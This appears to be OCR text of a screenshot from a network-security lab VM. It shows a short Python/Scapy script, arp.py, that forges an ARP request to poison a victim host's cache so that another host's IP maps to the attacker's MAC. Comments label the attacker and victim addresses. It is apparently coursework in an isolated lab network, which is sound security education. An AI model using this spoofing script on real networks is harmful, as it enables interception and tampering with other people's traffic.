 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jul 21 10:42
seed@VM: ~/volumes
GNU nano 4.8 arp.py Modified
#!/usr/bin/env python3
from scapy.all import *
E = Ether(dst='02:42:0a:09:00:05', src = "02:42:25:d2:6e:c3")
A = ARP(op="who-has", pdst='10.9.0.5', psrc="10.9.0.6", hwsrc = "02:42:25:d2:6e:c3", hwdst = "02:42:0a:09:00:05")
#dst = Host A (victim's) MAC Address
#src = Attacker's MAC Address
#psrc = 10.9.0.6 = User 1's (B) IP Address
#hwsrc = 02:42:25:d2:6e:c3 = Attacker's MAC Address
#pdst = 10.9.0.5  = Victim's IP (A) Address
#hwdst = 02:42:0a:09:00:05 = Victim's (A) MAC Address
pkt = E/A
sendp(pkt, iface='br-ea46140da24a')     #The attacker's interface
ls(pkt)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl